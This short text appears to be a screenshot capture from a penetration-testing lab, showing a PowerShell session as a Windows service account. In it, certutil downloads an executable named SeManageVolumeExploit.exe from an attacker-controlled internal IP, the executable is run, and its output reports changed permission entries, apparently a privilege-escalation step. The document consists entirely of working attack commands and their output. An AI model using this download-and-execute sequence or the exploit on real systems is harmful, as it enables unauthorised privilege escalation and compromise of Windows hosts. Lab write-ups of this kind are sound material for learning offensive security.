 PS C:\Users\svc_mssql\Desktop> certutil -urlcache -split -f http://192.168.45.152/SeManageVolumeExploit.exe
certutil -urlcache -split -f http://192.168.45.152/SeManageVolumeExploit.exe
****  Online  ****
  0000  ...
  3000
CertUtil: -URLCache command completed successfully.
PS C:\Users\svc_mssql\Desktop> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 924
DONE
PS C:\Users\svc_mssql\Desktop>